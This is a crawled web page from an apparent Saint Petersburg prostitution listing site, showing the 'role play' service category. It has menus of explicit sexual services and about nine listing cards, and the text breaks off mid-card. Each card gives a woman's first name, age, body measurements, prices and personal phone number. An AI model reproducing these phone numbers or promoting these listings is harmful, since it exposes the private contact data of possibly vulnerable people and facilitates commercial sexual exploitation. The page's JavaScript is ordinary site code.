

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki777.net/services/rolevye-igry/
body_size: 85754
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
    <meta name="robots" content="index, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Проститутки с услугой Ролевые игры</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://prostitutki777.net/">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="На нашем сайте разместили анкеты проститутки города, готовые скрасить интимный досуг каждого мужчины. Опытные элитные индивидуалки оказывают абсолютно любые сексуальные услуги, на какие только способна ваша бурная фантазия" />
<link href="/bitrix/js/main/core/css/core.min.css?15777528772854" type="text/css" rel="stylesheet" />

<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="http://fonts.googleapis.com/css?family=Roboto:400italic,400,700,300&subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15777550921861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?165676697623459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/nimfomanki/page_c8346bf449ff356a58522d0c5755ba95/page_c8346bf449ff356a58522d0c5755ba95_v1.css?16567672342443" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/nimfomanki/template_405b421ee8310ab6662faf8cd719c167/template_405b421ee8310ab6662faf8cd719c167_v1.css?1656767123273269" type="text/css"  data-template-style="true" rel="stylesheet" />







                                                                                                                </head>
<body>
<header id="header" class="header clear">
    <div class="container">
        <div class="row">
            <div class="hlogo"><a href="/"><img alt="logo" src="/images/logo.png"></a></div>
            <div class="headertext">Ваш город <a href="/">Санкт-Петербург</a><span><br>Посмотрите проституток в других городах</span></div>
                        <div class="login"><a href="/profile/carts/">Вход <span class="hide_text">для рекламодателей</span></a></div>
                            <div class="clear"></div>
        </div>
    </div>
</header><canvas id="canvas" style="position: fixed; z-index: -1"></canvas>
<form action="/api/catalog/" class="js__global-filter-form global-filter-form" method="POST">
    <input type="hidden" name="page" value="/services/rolevye-igry/" />
    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="row">
                <div id="navbar" class="collapse navbar-collapse">
                    <div class="toprayon dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Район" src="/images/headrayon.png" class="imgico">Район<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro">
                                                            <li><a href="/area/admiralteyskiy/">Адмиралтейский</a></li>
                                                            <li><a href="/area/vasileostrovskiy/">Василеостровский</a></li>
                                                            <li><a href="/area/vyborgskiy/">Выборгский</a></li>
                                                            <li><a href="/area/kalininskiy/">Калининский</a></li>
                                                            <li><a href="/area/kirovskiy/">Кировский</a></li>
                                                            <li><a href="/area/kolpinskiy/">Колпинский</a></li>
                                                            <li><a href="/area/krasnogvardeyskiy/">Красногвардейский</a></li>
                                                            <li><a href="/area/krasnoselskiy/">Красносельский</a></li>
                                                            <li><a href="/area/kronshtadtskiy/">Кронштадтский</a></li>
                                                            <li><a href="/area/kurortnyy/">Курортный</a></li>
                                                            <li><a href="/area/moskovskiy/">Московский</a></li>
                                                            <li><a href="/area/nevskiy/">Невский</a></li>
                                                            <li><a href="/area/petrogradskiy/">Петроградский</a></li>
                                                            <li><a href="/area/petrodvortsovyy/">Петродворцовый</a></li>
                                                            <li><a href="/area/primorskiy/">Приморский</a></li>
                                                            <li><a href="/area/pushkinskiy/">Пушкинский</a></li>
                                                            <li><a href="/area/frunzenskiy/">Фрунзенский</a></li>
                                                            <li><a href="/area/tsentralnyy/">Центральный</a></li>
                                                    </ul>
                    </div>
                    <div class="topmetro dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Метро" src="/images/headmetro.png" class="imgico">Метро<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro">
                                                            <li><a href="/metro/avtovo/">Автово</a></li>
                                                            <li><a href="/metro/admiralteyskaya/">Адмиралтейская</a></li>
                                                            <li><a href="/metro/akademicheskaya/">Академическая</a></li>
                                                            <li><a href="/metro/baltiyskaya/">Балтийская</a></li>
                                                            <li><a href="/metro/bukharestskaya/">Бухарестская</a></li>
                                                            <li><a href="/metro/vasileostrovskaya/">Василеостровская</a></li>
                                                            <li><a href="/metro/vladimirskaya/">Владимирская</a></li>
                                                            <li><a href="/metro/volkovskaya/">Волковская</a></li>
                                                            <li><a href="/metro/vyborgskaya/">Выборгская</a></li>
                                                            <li><a href="/metro/gorkovskaya/">Горьковская</a></li>
                                                            <li><a href="/metro/gostinyy-dvor/">Гостиный двор</a></li>
                                                            <li><a href="/metro/grazhdanskiy-prospekt/">Гражданский пр-кт</a></li>
                                                            <li><a href="/metro/devyatkino/">Девяткино</a></li>
                                                            <li><a href="/metro/dostoevskaya/">Достоевская</a></li>
                                                            <li><a href="/metro/elizarovskaya/">Елизаровская</a></li>
                                                            <li><a href="/metro/zvyezdnaya/">Звёздная</a></li>
                                                            <li><a href="/metro/zvenigorodskaya/">Звенигородская</a></li>
                                                            <li><a href="/metro/kirovskiy-zavod/">Кировский завод</a></li>
                                                            <li><a href="/metro/komendantskiy-prospekt/">Комендантский пр-кт</a></li>
                                                            <li><a href="/metro/krestovskiy-ostrov/">Крестовский остров</a></li>
                                                            <li><a href="/metro/kupchino/">Купчино</a></li>
                                                            <li><a href="/metro/ladozhskaya/">Ладожская</a></li>
                                                            <li><a href="/metro/leninskiy-prospekt/">Ленинский пр-кт</a></li>
                                                            <li><a href="/metro/lesnaya/">Лесная</a></li>
                                                            <li><a href="/metro/ligovskiy-prospekt/">Лиговский пр-кт</a></li>
                                                            <li><a href="/metro/lomonosovskaya/">Ломоносовская</a></li>
                                                            <li><a href="/metro/mayakovskaya/">Маяковская</a></li>
                                                            <li><a href="/metro/mezhdunarodnaya/">Международная</a></li>
                                                            <li><a href="/metro/moskovskaya/">Московская</a></li>
                                                            <li><a href="/metro/moskovskie-vorota/">Московские ворота</a></li>
                                                            <li><a href="/metro/narvskaya/">Нарвская</a></li>
                                                            <li><a href="/metro/nevskiy-prospekt/">Невский проспект</a></li>
                                                            <li><a href="/metro/novocherkasskaya/">Новочеркасская</a></li>
                                                            <li><a href="/metro/obvodnyy-kanal/">Обводный канал</a></li>
                                                            <li><a href="/metro/obukhovo/">Обухово</a></li>
                                                            <li><a href="/metro/ozerki/">Озерки</a></li>
                                                            <li><a href="/metro/park-pobedy/">Парк Победы</a></li>
                                                            <li><a href="/metro/parnas/">Парнас</a></li>
                                                            <li><a href="/metro/petrogradskaya/">Петроградская</a></li>
                                                            <li><a href="/metro/pionerskaya/">Пионерская</a></li>
                                                            <li><a href="/metro/ploshchad-aleksandra-nevskogo/">Площадь А.Невского</a></li>
                                                            <li><a href="/metro/ploshchad-vosstaniya/">Площадь Восстания</a></li>
                                                            <li><a href="/metro/ploshchad-lenina/">Площадь Ленина</a></li>
                                                            <li><a href="/metro/ploshchad-muzhestva/">Площадь Мужества</a></li>
                                                            <li><a href="/metro/politekhnicheskaya/">Политехническая</a></li>
                                                            <li><a href="/metro/prospekt-bolshevikov/">Пр-кт Большевиков</a></li>
                                                            <li><a href="/metro/prospekt-veteranov/">Пр-кт Ветеранов</a></li>
                                                            <li><a href="/metro/prospekt-prosveshcheniya/">Пр-кт Просвещения</a></li>
                                                            <li><a href="/metro/primorskaya/">Приморская</a></li>
                                                            <li><a href="/metro/proletarskaya/">Пролетарская</a></li>
                                                            <li><a href="/metro/pushkinskaya/">Пушкинская</a></li>
                                                            <li><a href="/metro/rybatskoe/">Рыбацкое</a></li>
                                                            <li><a href="/metro/sadovaya/">Садовая</a></li>
                                                            <li><a href="/metro/sennaya-ploshchad/">Сенная площадь</a></li>
                                                            <li><a href="/metro/spasskaya/">Спасская</a></li>
                                                            <li><a href="/metro/sportivnaya/">Спортивная</a></li>
                                                            <li><a href="/metro/staraya-derevnya/">Старая Деревня</a></li>
                                                            <li><a href="/metro/tekhnologicheskiy-institut/">Технологический ин-т</a></li>
                                                            <li><a href="/metro/udelnaya/">Удельная</a></li>
                                                            <li><a href="/metro/ulitsa-dybenko/">Улица Дыбенко</a></li>
                                                            <li><a href="/metro/frunzenskaya/">Фрунзенская</a></li>
                                                            <li><a href="/metro/chyernaya-rechka/">Чёрная речка</a></li>
                                                            <li><a href="/metro/chernyshevskaya/">Чернышевская</a></li>
                                                            <li><a href="/metro/chkalovskaya/">Чкаловская</a></li>
                                                            <li><a href="/metro/elektrosila/">Электросила</a></li>
                                                    </ul>
                    </div>
                    <div class="topservices dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Услуги" src="/images/headservices.png" class="imgico">Услуги<div class="sel"></div></a>
                        <ul class="dropdown-menu pservices">
                                                            <li>
                                    <p>Дополнительно</p>
                                                                            <a href="/services/pomyvka-v-dushe/">Помывка в душе</a>
                                                                            <a href="/services/kopro/">Копро</a>
                                                                            <a href="/services/pipshou/">Пипшоу</a>
                                                                            <a href="/services/tanets-zhivota/">Танец живота</a>
                                                                            <a href="/services/rimming/">Римминг</a>
                                                                            <a href="/services/eskort/">Эскорт</a>
                                                                            <a href="/services/fotosyemka/">Фотосъёмка</a>
                                                                            <a href="/services/est-molodoy-chelovek-dlya-semeynoy-pary/">Есть молодой человек для семейной пары</a>
                                                                            <a href="/services/semeynym-param/">Семейным парам</a>
                                                                    </li>
                                                            <li>
                                    <p>Секс</p>
                                                                            <a href="/services/klassicheckiy/">Классичеcкий</a>
                                                                            <a href="/services/analnyy-seks/">Анальный секс</a>
                                                                            <a href="/services/oralnyy-seks/">Оральный секс</a>
                                                                            <a href="/services/gruppovoy-seks/">Групповой секс</a>
                                                                            <a href="/services/dvoynoe-proniknovenie/">Двойное проникновение</a>
                                                                            <a href="/services/igrushki/">Игрушки</a>
                                                                            <a href="/services/fetish/">Фетиш</a>
                                                                    </li>
                                                            <li>
                                    <p>Окончание</p>
                                                                            <a href="/services/v-rot/">В рот</a>
                                                                            <a href="/services/okonchanie-na-grud/">Окончание на грудь</a>
                                                                            <a href="/services/okonchanie-na-litso/">Окончание на лицо</a>
                                                                    </li>
                                                            <li>
                                    <p>Золотой дождь</p>
                                                                            <a href="/services/vydacha/">выдача</a>
                                                                            <a href="/services/priem/">прием</a>
                                                                    </li>
                                                            <li>
                                    <p>Ласка</p>
                                                                            <a href="/services/minet-v-prezervative/">Минет в презервативе</a>
                                                                            <a href="/services/minet-bez-prezervativa/">Минет без презерватива</a>
                                                                            <a href="/services/glubokiy-minet/">Глубокий минет</a>
                                                                            <a href="/services/minet-v-avto/">Минет в авто</a>
                                                                            <a href="/services/kunilingus/">Кунилингус</a>
                                                                            <a href="/services/anilingus/">Анилингус</a>
                                                                    </li>
                                                            <li>
                                    <p>Садо-мазо</p>
                                                                            <a href="/services/gospozha/">Госпожа</a>
                                                                            <a href="/services/bandazh/">Бандаж</a>
                                                                            <a href="/services/rolevye-igry/">Ролевые игры</a>
                                                                            <a href="/services/lyegkoe-dominirovanie/">Лёгкое доминирование</a>
                                                                            <a href="/services/sadomazo/">Садомазо</a>
                                                                            <a href="/services/porka/">Порка</a>
                                                                            <a href="/services/rabynya/">Рабыня</a>
                                                                            <a href="/services/strapon/">Страпон</a>
                                                                            <a href="/services/trampling/">Трамплинг</a>
                                                                    </li>
                                                            <li>
                                    <p>Массаж</p>
                                                                            <a href="/services/professionalnyy/">Профессиональный</a>
                                                                            <a href="/services/eroticheskiy-massazh/">Эротический массаж</a>
                                                                            <a href="/services/urologicheskiy-massazh/">Урологический массаж</a>
                                                                            <a href="/services/tayskiy-massazh/">Тайский массаж</a>
                                                                            <a href="/services/lechebnyy-massazh/">Лечебный массаж</a>
                                                                            <a href="/services/massazh-v-chetyre-ruki/">Массаж в четыре руки</a>
                                                                            <a href="/services/sportivnyy-massazh/">Спортивный массаж</a>
                                                                            <a href="/services/rasslablyayushchiy-massazh/">Расслабляющий массаж</a>
                                                                            <a href="/services/vetka-sakury/">Ветка сакуры</a>
                                                                    </li>
                                                            <li>
                                    <p>Фистинг</p>
                                                                            <a href="/services/analnyy-fisting/">Анальный фистинг</a>
                                                                            <a href="/services/klassicheskiy-fisting/">Классический фистинг</a>
                                                                            <a href="/services/ekstrim-fisting/">Экстрим фистинг</a>
                                                                    </li>
                                                            <li>
                                    <p>Стриптиз</p>
                                                                            <a href="/services/striptiz/">Стриптиз</a>
                                                                            <a href="/services/lesbi/">Лесби</a>
                                                                    </li>
                                                    </ul>
                    </div>
                    <div class="topnati dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Национальность" src="/images/headnati.png" class="imgico">Национальность<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro2">
                                                            <li><a href="/nationality/aziatki/">Азиатки</a></li>
                                                            <li><a href="/nationality/negrityanki/">Негритянки</a></li>
                                                            <li><a href="/nationality/russkie/">Русские</a></li>
                                                    </ul>
                    </div>
                                                            <div class="topapprow custom-checkbox"><input name="filter-verified" type="checkbox" id="toponlyapp" value=""  class="styled js__filter-chkbox"><label for="toponlyapp"><img alt="Только проверенные" src="/images/headapprow.png" class="imgico">Только проверенные</label></div>
                    <div class="topviezd custom-checkbox"><input name="filter-out" type="checkbox" id="topviezd" value="" class="js__filter-chkbox"  /><label for="topviezd"><img alt="Выезд" src="/images/headviezd.png" class="imgico">Выезд</label></div>
                    <div class="topextsearch"><a href="/search/"><img alt="Расширеный поиск" src="/images/headextsearch.png" class="imgico"><span>Расширеный поиск</span><div class="sel"></div></a></div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </nav>
    <nav class="navbar navbar-2" role="navigation">
        <div class="container">
            <div class="row">
                <div class="fieldsearch1"><p>Цена <span>за час </span><span>(руб.)</span></p>
                    <span>от </span><input class="js__price-filter-input" name="filter-pricefrom" type="text" id="pricefrom" value="" /> до <input class="js__price-filter-input" name="filter-priceto" type="text" id="priceto" value="" /></div>
                                <div class="fieldsearch5 js__fieldsearch5 js__global-filter-ion-slider"><p>Грудь</p>
                    <div data-max-value="7" data-min-value="1" class="searchselector4 js__searchselector4"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-breast-from" type="hidden" id="searchbust1" value="1" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-breast-to" type="hidden" id="searchbust2" value="7" />
                </div>
                                <div class="fieldsearch4 js__fieldsearch4"><p>Вес (кг)</p>
                    <div data-max-value="100" data-min-value="40" class="searchselector3 js__searchselector3"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-weight-from" type="hidden" id="searchweight1" value="40" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-weight-to" type="hidden" id="searchweight2" value="100" />
                </div>
                                <div class="fieldsearch3 js__fieldsearch3"><p>Рост (см)</p>
                    <div data-max-value="190" data-min-value="100" class="searchselector2 js__searchselector2"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-growth-from" type="hidden" id="searchheight1" value="100" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-growth-to" type="hidden" id="searchheight2" value="190" />
                </div>
                                <div class="fieldsearch2 js__fieldsearch2"><p>Возраст (лет)</p>
                    <div data-max-value="65" data-min-value="18" class="js__searchselector1 searchselector1"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-age-from" type="hidden" id="searchage1" value="18" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-age-to" type="hidden" id="searchage2" value="65" />
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </nav>
    <input type="hidden" name="filter-ajax" value="Y" />
    <input type="hidden" name="template" value="main" />
</form><section>    <div class="container">
        <div class="row js__page_content">
                            <h1>Проститутки, оказывающие услугу Ролевые игры</h1>
                <div class="section-dsc-wrapper">
                    <div class="section-preview-dsc">
                                            </div>
                    <div class="section-dsc js__section-dsc">
                                            </div>
                    <a href="#" class="section-dsc-show-more js__section-dsc-show-more">показать ещё...</a>
                </div>
                        <div class="js__catalog-items allformspage">
                <!--MAIN-CATALOG-SECTION-->
                                    <div class="form">
    <!-- CARTID 1284 -->
    <div class="form1">
                <a href="/alena-3/" target="_blank" class="name">Алена</a>
        <div class="metro metroreg"><a>Площадь Ленина</a></div>
        <div class="area areareg"><a>Калининский</a></div>
        <div class="phone"><a href="tel:+79215788395">+7 (921) 578-83-95</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/alena-3/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Алена, метро Площадь Ленина Площадь Мужества" src="/upload/iblock/c29/N8nlVjGyw9.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>11000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>12000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>23</strong><br>
                <span>Рост</span><strong>168</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1406 -->
    <div class="form1">
                <a href="/lika-i-nika/" target="_blank" class="name">Лика и Ника</a>
        <div class="metro metroreg"><a>Фрунзенская</a></div>
        <div class="area areareg"><a>Фрунзенский</a></div>
        <div class="phone"><a href="tel:+79213149565">+7 (921) 314-95-65</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/lika-i-nika/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Лика и Ника, метро Фрунзенская Обводный канал" src="/upload/iblock/11f/5exTcS0nUP.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>10000</strong><br>
                    <span>2 часа</span><strong>20000</strong><br>
                    <span>Ночь</span><strong>60000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>11000</strong><br>
                        <span>2 часа</span><strong>21000</strong><br>
                        <span>Ночь</span><strong>61000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>21</strong><br>
                <span>Рост</span><strong>169</strong><br>
                <span>Вес</span><strong>49</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1301 -->
    <div class="form1">
                <a href="/nina-2/" target="_blank" class="name">Нина</a>
        <div class="metro metroreg"><a>Горьковская</a></div>
        <div class="area areareg"><a>Петроградский</a></div>
        <div class="phone"><a href="tel:+79319799153">+7 (931) 979-91-53</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/nina-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Нина, метро Горьковская Петроградская Чкаловская" src="/upload/iblock/9ab/yVzCfNpOvS.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>9000</strong><br>
                    <span>Ночь</span><strong>23000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>10000</strong><br>
                        <span>Ночь</span><strong>24000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>29</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>61</strong><br>
                <span>Грудь</span><strong>2</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1431 -->
    <div class="form1">
                <a href="/ksyusha/" target="_blank" class="name">Ксюша</a>
        <div class="metro metroreg"><a>Нарвская</a></div>
        <div class="area areareg"><a>Кировский</a></div>
        <div class="phone"><a href="tel:+79602765887">+7 (960) 276-58-87</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/ksyusha/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Ксюша, метро Нарвская Кировский завод Балтийская" src="/upload/iblock/5db/ZUz7O4O5Iv.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>26</strong><br>
                <span>Рост</span><strong>170</strong><br>
                <span>Вес</span><strong>59</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1421 -->
    <div class="form1">
                <a href="/dashulya/" target="_blank" class="name">Дашуля</a>
        <div class="metro metroreg"><a>Пр-кт Ветеранов</a></div>
        <div class="area areareg"><a>Кировский</a></div>
        <div class="phone"><a href="tel:+79062792986">+7 (906) 279-29-86</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/dashulya/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Дашуля, метро Пр-кт Ветеранов Автово Ленинский пр-кт" src="/upload/iblock/3c5/JPW1vpcHLE.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>28000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>29000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>23</strong><br>
                <span>Рост</span><strong>173</strong><br>
                <span>Вес</span><strong>50</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1269 -->
    <div class="form1">
                <a href="/svetik/" target="_blank" class="name">Светик</a>
        <div class="metro metroreg"><a>Девяткино</a></div>
        <div class="area areareg"><a>Калининский</a></div>
        <div class="phone"><a href="tel:+79215672462">+7 (921) 567-24-62</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/svetik/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Светик, метро Девяткино Гражданский пр-кт Академическая" src="/upload/iblock/b23/aX78z4rYF6.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>6000</strong><br>
                    <span>2 часа</span><strong>12000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>7000</strong><br>
                        <span>2 часа</span><strong>13000</strong><br>
                        <span>Ночь</span><strong>27000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>169</strong><br>
                <span>Вес</span><strong>59</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1483 -->
    <div class="form1">
                <a href="/alena-6/" target="_blank" class="name">Алена</a>
        <div class="metro metroreg"><a>Ладожская</a></div>
        <div class="area areareg"><a>Красногвардейский</a></div>
        <div class="phone"><a href="tel:+79312442670">+7 (931) 244-26-70</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/alena-6/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Алена, метро Ладожская Новочеркасская Пр-кт Большевиков" src="/upload/iblock/385/EszPLdV9CT.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>24000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>25000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>20</strong><br>
                <span>Рост</span><strong>174</strong><br>
                <span>Вес</span><strong>54</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1253 -->
    <div class="form1">
                <a href="/alina-2/" target="_blank" class="name">Алина</a>
        <div class="metro metroreg"><a>Пр-кт Просвещения</a></div>
        <div class="area areareg"><a>Выборгский</a></div>
        <div class="phone"><a href="tel:+79312351896">+7 (931) 235-18-96</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/alina-2/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Алина, метро Пр-кт Просвещения Парнас Озерки" src="/upload/iblock/ea9/v7P9GHQJ1l.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>25000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
                        <span>2 часа</span><strong>11000</strong><br>
                        <span>Ночь</span><strong>26000</strong><br>
                    </div>
                            </div>
            <div class="form2det2">
                <p>ДАННЫЕ</p>
                                <span>Возраст</span><strong>22</strong><br>
                <span>Рост</span><strong>179</strong><br>
                <span>Вес</span><strong>58</strong><br>
                <span>Грудь</span><strong>3</strong>
                            </div>
        </div>
    </div>
</div>
                                    <div class="form">
    <!-- CARTID 1450 -->
    <div class="form1">
                <a href="/lara-1/" target="_blank" class="name">Лара</a>
        <div class="metro metroreg"><a>Московские ворота</a></div>
        <div class="area areareg"><a>Московский</a></div>
        <div class="phone"><a href="tel:+79650832946">+7 (965) 083-29-46</a></div>
        <div class="app"></div>
                    <div class="out outsel"></div>
            </div>
    <div class="form2">
                <a class="formimgwrapper" href="/lara-1/" target="_blank"><img class="formimg" alt="Проститутки Санкт-Петербург: Лара, метро Московские ворота Электросила Парк Победы" src="/upload/iblock/1b0/X6pYojZPhl.jpeg" /></a>
        <div class="form2det">
            <div class="form2det1">
                <p>ЦЕНЫ</p>
                <div class="app ">
                    <span>1 час</span><strong>5000</strong><br>
                    <span>2 часа</span><strong>10000</strong><br>
                    <span>Ночь</span><strong>26000</strong><br>
                </div>
                                    <div class="out ">
                        <span>1 час</span><strong>6000</strong><br>
